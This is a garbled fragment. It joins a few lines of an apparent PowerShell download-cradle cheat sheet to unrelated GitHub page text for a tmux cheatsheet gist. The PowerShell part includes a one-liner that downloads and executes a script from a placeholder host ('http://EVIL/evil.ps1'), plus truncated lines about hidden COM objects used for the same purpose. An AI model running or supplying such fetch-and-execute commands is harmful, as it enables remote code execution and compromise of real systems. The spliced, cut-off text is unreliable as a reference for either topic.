
# PowerShell 3.0+
IEX (iwr 'http://EVIL/evil.ps1')
# hidden IE com object
$ie=New-Object -comobject InternetExplorer.Appli
# Msxml2.XMLHTTP COM object
henrik
/
tmux_cheatsheet.markdown
Created
March 3, 2012 19:47
tmux cheatsheet
1 file
1037 forks
65 comments
4776 stars
tmux cheatsheet
As configured in
my dotfiles
.